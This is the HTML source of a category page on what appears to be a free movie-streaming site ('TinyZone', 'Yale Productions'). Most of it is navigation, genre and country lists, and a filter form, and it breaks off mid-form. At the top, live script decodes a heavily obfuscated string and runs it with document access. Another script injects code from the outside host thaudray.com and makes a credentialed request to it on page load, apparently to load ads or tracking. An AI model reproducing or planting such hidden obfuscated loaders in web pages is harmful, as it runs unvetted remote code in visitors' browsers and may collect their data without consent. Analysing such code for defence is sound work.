+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('thaudray.com',5305339,new XMLHttpRequest(),document.createElement('script'),_hsfcvc)</script>


</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>Watch Yale Productions movies and shows for free on TinyZone</h1>
    
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu" class="active">
    <a id="sidebar_close" class="btn btn-sm btn-radius"><i class="fas fa-chevron-left"></i>Close sidebar</a>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item"><a class="nav-link with-icon" href="/" title="Home"><i
                        class="fas fa-home"></i>Home</a>
        </li>
        <li class="nav-item"><a class="nav-link with-icon" href="/top-imdb" title="Top IMDB"><i
                        class="fas fa-rocket"></i>Top
                IMDB</a></li>
        <li class="nav-item"><a class="nav-link with-icon" href="/movie" title="Movies"><i
                        class="fas fa-film"></i>Movies</a>
        </li>
        <li class="nav-item"><a class="nav-link with-icon" href="/tv-show" title="TV Shows"><i
                        class="fas fa-tv"></i>TV Shows</a></li>
        <li class="nav-item"><a class="nav-link with-icon" href="/android-movies-apk" title="Android App"><i
                        class="fab fa-android"></i>Android App</a></li>
    </ul>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item">
            <div class="nav-toggle collapsed" data-toggle="collapse" data-target="#sidebar_subs_genre"
                 aria-expanded="false" aria-controls="sidebar_subs_genre">
                <a class="nav-link" href="javascript:void(0)">Genre</a>
                <div class="toggle-icon"><i class="fas fa-chevron-down"></i></div>
            </div>
            <div class="multi-collapse sidebar_menu-sub collapse" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
    </ul>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item">
            <div class="nav-toggle collapsed" data-toggle="collapse" data-target="#sidebar_subs_country"
                 aria-expanded="false" aria-controls="sidebar_subs_country">
                <a class="nav-link" href="javascript:void(0)">Country</a>
                <div class="toggle-icon"><i class="fas fa-chevron-down"></i></div>
            </div>
            <div class="multi-collapse sidebar_menu-sub collapse" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
    </ul>
    <div class="clearfix"></div>
    <div id="sb_footer">
        <div class="sb_f-menu">
            <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
            <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
            <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
            
            <a href="/faq" title="FAQ">FAQ</a>
            
            
            <div class="sb_f-copyright">© 2020 TinyZone</div>
        </div>
    </div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fas fa-bars"></i></div>
        <a href="/" id="logo" title="TinyZone">
            <img src="/images/group_2/theme_1/logo.png?v=0.1" title="TinyZone" alt="TinyZone">
            
        </a>
        <div id="search">
            <div class="search-content">
                <form @submit="search">
                    <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                           name="keyword" placeholder="Enter keywords...">
                    <!--                    <a data-toggle="modal" data-target="#modalfilter" class="btn btn-sm search-filter"><i class="fas fa-sliders-h"></i></a>-->
                    <button class="btn btn-sm search-submit"><i class="fas fa-search"></i></button>
                </form>
                <div class="nav search-result-pop search-suggest"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="user-slot"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <div class="container">
                <!--Begin: Section film list-->
                <section class="block_area block_area_category">
                    <div class="block_area-header">
                        <div class="float-left bah-heading mr-4">
                            <h2 class="cat-heading">Yale Productions</h2>
                        </div>
                        <div class="float-right bah-filter">
                            <a data-toggle="modal" data-target="#modalfilter" role="button"
                               class="btn btn-sm btn-in-headcat btn-radius btn-light collapsed"><i
                                        class="fas fa-filter mr-2"></i>Filter</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    
<div class="modal fade premodal premodal-large premodal-filter" id="modalfilter" tabindex="-1" role="dialog"
     aria-labelledby="modalfiltertitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalfiltertitle">Filter</h5>
            </div>
            <div class="modal-body">
                <div id="cate-filter" class="category_filter">
                    <div class="category_filter-content">
                        <div class="row row-select">
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Type:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="type">
                                            <option value="all">All</option>
                                            <option 
                                                    value="movie">Movies</option>
                                            <option  value="tv">TV-series
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Quaility:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="quality">
                                            <option value="all">All</option>
                                            <option  value="HD">HD
                                            </option>
                                            <option  value="SD">SD
                                            </option>
                                            <option  value="CAM">CAM
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                            </div>
                            <div class="col-md-12 col-lg-4 col-xl-4">
                                <div class="cfc-item">
                                    <div class="ni-head">Released:</div>
                                    <div class="ni-list">
                                        <select class="custom-select mr-sm-2 ms-select" name="release_year">
                                            <option value="all">All</option>
                                            
                                            
                                                <option 
                                                        value="2025">2025</option>
                                            
                                                <option 
                                                        value="2024">2024</option>
                                            
                                                <option 
                                                        value="2023">2023</option>
                                            
                                                <option 
                                                        value="2022">2022</option>
                                            
                                                <option 
                                                        value="2021">2021</option>
                                            
                                            <option 
                                                    value="older-2021">Older
                                            </option>
                                        </select>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="cfc-item">
                            <div class="ni-head">Genre:</div>
                            <div class="ni-list">
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="10" 
                                                   id="genre-10">
                                            <label class="custom-control-label"
                                                   for="genre-10">Action</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="24" 
                                                   id="genre-24">
                                            <label class="custom-control-label"
                                                   for="genre-24">Action &amp; Adventure</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="18" 
                                                   id="genre-18">
                                            <label class="custom-control-label"
                                                   for="genre-18">Adventure</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="3" 
                                                   id="genre-3">
                                            <label class="custom-control-label"
                                                   for="genre-3">Animation</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="37" 
                                                   id="genre-37">
                                            <label class="custom-control-label"
                                                   for="genre-37">Biography</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="7" 
                                                   id="genre-7">
                                            <label class="custom-control-label"
                                                   for="genre-7">Comedy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="2" 
                                                   id="genre-2">
                                            <label class="custom-control-label"
                                                   for="genre-2">Crime</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="11" 
                                                   id="genre-11">
                                            <label class="custom-control-label"
                                                   for="genre-11">Documentary</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="4" 
                                                   id="genre-4">
                                            <label class="custom-control-label"
                                                   for="genre-4">Drama</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="9" 
                                                   id="genre-9">
                                            <label class="custom-control-label"
                                                   for="genre-9">Family</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="13" 
                                                   id="genre-13">
                                            <label class="custom-control-label"
                                                   for="genre-13">Fantasy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="19" 
                                                   id="genre-19">
                                            <label class="custom-control-label"
                                                   for="genre-19">History</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="14" 
                                                   id="genre-14">
                                            <label class="custom-control-label"
                                                   for="genre-14">Horror</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="27" 
                                                   id="genre-27">
                                            <label class="custom-control-label"
                                                   for="genre-27">Kids</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="15" 
                                                   id="genre-15">
                                            <label class="custom-control-label"
                                                   for="genre-15">Music</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="1" 
                                                   id="genre-1">
                                            <label class="custom-control-label"
                                                   for="genre-1">Mystery</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="34" 
                                                   id="genre-34">
                                            <label class="custom-control-label"
                                                   for="genre-34">News</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="22" 
                                                   id="genre-22">
                                            <label class="custom-control-label"
                                                   for="genre-22">Reality</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="12" 
                                                   id="genre-12">
                                            <label class="custom-control-label"
                                                   for="genre-12">Romance</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="31" 
                                                   id="genre-31">
                                            <label class="custom-control-label"
                                                   for="genre-31">Sci-Fi &amp; Fantasy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="5" 
                                                   id="genre-5">
                                            <label class="custom-control-label"
                                                   for="genre-5">Science Fiction</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="35" 
                                                   id="genre-35">
                                            <label class="custom-control-label"
                                                   for="genre-35">Soap</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="29" 
                                                   id="genre-29">
                                            <label class="custom-control-label"
                                                   for="genre-29">Talk</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="16" 
                                                   id="genre-16">
                                            <label class="custom-control-label"
                                                   for="genre-16">Thriller</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="8" 
                                                   id="genre-8">
                                            <label class="custom-control-label"
                                                   for="genre-8">TV Movie</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="17" 
                                                   id="genre-17">
                                            <label class="custom-control-label"
                                                   for="genre-17">War</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="28" 
                                                   id="genre-28">
                                            <label class="custom-control-label"
                                                   for="genre-28">War &amp; Politics</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="genres[]" class="custom-control-input genre-ids"
                                                   type="checkbox"
                                                   value="6" 
                                                   id="genre-6">
                                            <label class="custom-control-label"
                                                   for="genre-6">Western</label>
                                        </div>
                                    </div>
                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="cfc-item end">
                            <div class="ni-head">Country:</div>
                            <div class="ni-list">
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="11" 
                                                   id="country-11">
                                            <label class="custom-control-label"
                                                   for="country-11">Argentina</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="151" 
                                                   id="country-151">
                                            <label class="custom-control-label"
                                                   for="country-151">Australia</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="4" 
                                                   id="country-4">
                                            <label class="custom-control-label"
                                                   for="country-4">Austria</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="44" 
                                                   id="country-44">
                                            <label class="custom-control-label"
                                                   for="country-44">Belgium</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="190" 
                                                   id="country-190">
                                            <label class="custom-control-label"
                                                   for="country-190">Brazil</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="147" 
                                                   id="country-147">
                                            <label class="custom-control-label"
                                                   for="country-147">Canada</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="101" 
                                                   id="country-101">
                                            <label class="custom-control-label"
                                                   for="country-101">China</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="231" 
                                                   id="country-231">
                                            <label class="custom-control-label"
                                                   for="country-231">Czech Republic</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="222" 
                                                   id="country-222">
                                            <label class="custom-control-label"
                                                   for="country-222">Denmark</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="158" 
                                                   id="country-158">
                                            <label class="custom-control-label"
                                                   for="country-158">Finland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="3" 
                                                   id="country-3">
                                            <label class="custom-control-label"
                                                   for="country-3">France</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="96" 
                                                   id="country-96">
                                            <label class="custom-control-label"
                                                   for="country-96">Germany</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="93" 
                                                   id="country-93">
                                            <label class="custom-control-label"
                                                   for="country-93">Hong Kong</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="72" 
                                                   id="country-72">
                                            <label class="custom-control-label"
                                                   for="country-72">Hungary</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="105" 
                                                   id="country-105">
                                            <label class="custom-control-label"
                                                   for="country-105">India</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="196" 
                                                   id="country-196">
                                            <label class="custom-control-label"
                                                   for="country-196">Ireland</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="24" 
                                                   id="country-24">
                                            <label class="custom-control-label"
                                                   for="country-24">Israel</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="205" 
                                                   id="country-205">
                                            <label class="custom-control-label"
                                                   for="country-205">Italy</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="173" 
                                                   id="country-173">
                                            <label class="custom-control-label"
                                                   for="country-173">Japan</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="91" 
                                                   id="country-91">
                                            <label class="custom-control-label"
                                                   for="country-91">Luxembourg</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
                                            <input name="countries[]" class="custom-control-input country-ids"
                                                   type="checkbox"
                                                   value="40" 
                                                   id="country-40">
                                            <label class="custom-control-label"
                                                   for="country-40">Mexico</label>
                                        </div>
                                    </div>
                                
                                    <div class="form-check form-check-inline">
                                        <div class="custom-control custom-checkbox">
